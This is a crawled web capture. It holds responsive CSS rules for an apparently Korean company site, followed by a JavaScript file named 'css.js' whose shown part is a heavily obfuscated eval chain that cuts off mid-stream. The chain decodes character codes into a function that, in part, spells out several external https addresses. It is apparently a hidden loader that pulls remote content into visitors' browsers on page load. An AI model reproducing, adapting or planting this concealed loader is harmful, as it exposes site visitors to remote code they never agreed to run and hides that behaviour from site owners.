	.mcontents .fl p span {display:inline;}
	.mcontents .fl .mbanner {height:250px;}
	.mcontents .fl .mbanner:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
	background:none; /* Old browsers */
	background:-moz-linear-gradient(left, rgba(67,87,111,1) 0%, rgba(67,87,111,1) 55%, rgba(67,87,111,0) 65%, rgba(67,87,111,0) 100%); /* FF3.6-15 */
	background:-webkit-linear-gradient(left, rgba(67,87,111,1) 0%,rgba(67,87,111,1) 55%,rgba(67,87,111,0) 65%,rgba(67,87,111,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background:linear-gradient(to right, rgba(67,87,111,1) 0%,rgba(67,87,111,1) 55%,rgba(67,87,111,0) 65%,rgba(67,87,111,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(67,87,111,1)', endColorstr='rgba(67,87,111,0)',GradientType=1 ); /* IE6-9 */
	}
	.mcontents .fl .text strong {margin-bottom:10px;}
	.mcontents .fl .text strong span {display:inline;}
	.mcontents .fl .btn {margin-top:20px;}

	.mcontents .fr > div {float:left; width:50%;}

	/* sub */
	.contents {padding:70px 10px 40px; min-height:910px;}
	.location {font-size:11px;}
	.location > img {margin:0 5px;}
	.title {font-size:24px;}

	/* product */
	.product .content .table thead th {font-size:12px; word-break:break-all;}
	.product .content .table td {font-size:11px; word-break:break-all;}
	.product .content .table tbody .zimg img {width:150px; height:135px; margin:-67px -75px 0 0;}
	.product .content .table tbody .zimg:hover img {width:150px; height:135px; margin:-67px -75px 0 0;}
	.product .content .table tbody .zimg .img_box.big img {width:300px; height:270px; margin:-135px -75px 0 0;}

	.tabs li a {font-size:13px;}
	.product .content .table tbody th,
	.product .content .table tbody td {word-break:break-all;}

	/* ORDER & INQUIRIES */
	.mail_link {background-position:50% 30px; padding:100px 0 0;}
	.mail_link .tit {width:100%; height:100px; line-height:100px; top:10px;}
	.mail_link ul {border:0;overflow:hidden; padding:0; margin-top:0;}
	.mail_link ul li {float:left; width:50%;}
	.mail_link ul li:first-child {border-right:#ddd 1px dashed;}
	.mail_link ul li a {text-align:center;}

	/* board */
	.board_top .search_wrap select.text {width:100px;}
	.board_top .search_wrap input.text {width:160px;}
	.board_top .search_wrap .btn {width:70px;}

	.board_list table .nomo {display:none;}
	.board_list table .yesmo {display:table-cell;}
	.board_list table .bdr {width:100px;}

	.board_bottom .btns .fl {padding-right:5px;}
	.board_bottom .btns .fr {padding-left:5px;}
	.board_bottom .btns .btn {width:48%; margin-bottom:5px;}

	.btn_print {width:100%; height:auto; padding:0 0 10px 0; text-align:right;}
	.btn_print .btn {position:relative; display:inline-block; top:0;}

	/* KOREA */
	.history dl {padding-left:0;}
	.history dt {position:relative; margin-bottom:10px;}
	.history dd ul li {font-size:14px; line-height:30px;}

	.table2 table,
	.table2 table tbody {display:block; width:100%;}
	.table2 table {border-top:#c7c6c4 2px solid;}
	.table2 table thead,
	.table2 table colgroup {display:none;}
	.table2 tr {display:block; overflow:hidden; width:100%; border-bottom:#c7c6c4 1px solid;}
	.table2 td {display:block; float:left; border:0; padding:0 5px; line-height:24px;}
	.table2 .fir {position:relative; padding-top:10px;}
	.table2 .fir:before,
	.table2 .fir:after {color:#aaa;}
	.table2 .fir:before {content:"[ ";}
	.table2 .fir:after {content:" ]";}
	.table2 .round {border:#ccc 1px dashed; border-radius:15px; height:24px; line-height:22px; padding:0 10px; margin:0 0 10px 5px; background:#fff;}
	.table2 .tal {display:block; width:100%; padding:5px; font-weight:bold;}
	.table2 td .mo {display:inline-block;}
	.table2 td em {display:inline-block;}

	/* MucoPEG™ */
	.mucopeg .title {line-height:26px;}
	.mucopeg .title span p {font-size:13px;}
	.mucopeg .img_con {font-size:17px;line-height:28px;}
	.mucopeg .content .table span {display:inline-block;}

	.mucopeg .img_con_bg_wrap:before {bottom:-140px; width:70%;}

	/* 사이버 신문고 */
	.sinmungo .btit {font-size:16px; line-height:22px; margin-bottom:20px;}
	.sinmungo p {font-size:12px; line-height:20px;}
}

@media screen and (max-width:640px){
	.mvisual .text {left:50px;}
	.mcontents .fr strong {font-size:20px;}
	.mcontents .fr p {font-size:13px;}
	.mcontents .fr .mcon01 > img {width:50px;}
	.mcontents .fr .mcon01:hover > img {width:58px;}
	.mcontents .fr .mcon02 > img {width:60px;}
	.mcontents .fr .mcon02:hover > img {width:68px;}
	.mcontents .fr .mcon03 .btn {top:25px;}
	.mcontents .fr .mcon04 .round {width:80px; height:80px; line-height:80px;}
	.mcontents .fr .mcon04 p {font-size:13px;}

	/* ABOUT US */
	.about .content .cont_in {padding-right:180px;}
	.about .content .cont_in .tit {height:185px;}
	.about .content .img {width:160px;}

	/* KOREAN */
	.korean.about .content .tit {height:auto;}

	.imgs .pc {display:none;}
	.imgs .mo {display:block; width:100%; max-width:420px; margin:0 auto;}

	/* MucoPEG™ */
	.mucopeg .img_con {position:relative; padding-top:100px;}
	.mucopeg .img_con li {display:block;}
	.mucopeg .img_con .left,
	.mucopeg .img_con .right {position:absolute; top:0; width:50%; text-align:center;}
	.mucopeg .img_con .left {left:0;}
	.mucopeg .img_con .right {right:0;}
	.mucopeg .img_con .center {width:100%; padding:20px 0;}
	.mucopeg .img_con li img {height:100px;}
	.mucopeg .table ul {padding-left:10px;}

	.mucopeg .img_con_bg_wrap:before {top:-100px; bottom:auto; width:60%;}
}

@media screen and (max-width:425px){
	.mvisual .text {left:30px;}
	.mvisual .text .top {font-size:18px;}
	.mvisual .text strong {font-size:60px; line-height:100px;}
	.mvisual .text .btm {font-size:16px;}
	.mvisual .text .btm span {display:inline;}

	.mcontents .fr > div {width:100%; padding:20px;}
	.mcontents .fr strong {margin-bottom:0;}
	.mcontents .fr .btn {position:relative; margin-top:10px; top:0; left:0;}
	.mcontents .fr .mcon01,
	.mcontents .fr .mcon02 {height:150px;}
	.mcontents .fr .mcon03 {height:auto; padding:20px;}
	.mcontents .fr .mcon04 td {height:auto; padding:20px 0;}
	.mcontents .fr .mcon04 p {height:30px; line-height:30px;}

	/* ABOUT US */
	.about .content .cont_in{padding-right:0;}
	.about .content .tit {padding-right:130px; font-size:26px; height:140px;}
	.about .content .img {width:120px;}

	/* product */
	.product .content .table thead th {font-size:11px;}
	.product .content .table td {font-size:10px;}
	.product .content .table tbody .zimg img {width:100px; height:90px; margin:-45px -50px 0 0;}
	.product .content .table tbody .zimg:hover img {width:100px; height:90px; margin:-45px -50px 0 0;}
	.product .content .table tbody .zimg .img_box.big img {margin-right:-65px;}

	/* ORDER & INQUIRIES */
	.mail_link ul li {width:100%;}
	.mail_link ul li:first-child {border:0;}

	/* CONTACT */
	.map_text table th,
	.map_text table td {padding:10px 10px;}
	.map_text table th {width:100px;}

	/* BOARD */
	.board_top .search_wrap {width:100%;}
	.board_top .search_wrap .text,
	.board_top .search_wrap .btn {float:left; vertical-align:top; margin:0;}
	.board_top .search_wrap .text {margin-right:1%;}
	.board_top .search_wrap select.text {width:24%;}
	.board_top .search_wrap input.text {width:49%;}
	.board_top .search_wrap .btn {width:25%;}

	/* KOREAN */
	.korean.about .content .tit {height:140px; padding-right:150px;}
	.korean.about .content .tit span {display:inline;}

	.table2 .round {font-size:12px; letter-spacing:-1px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(5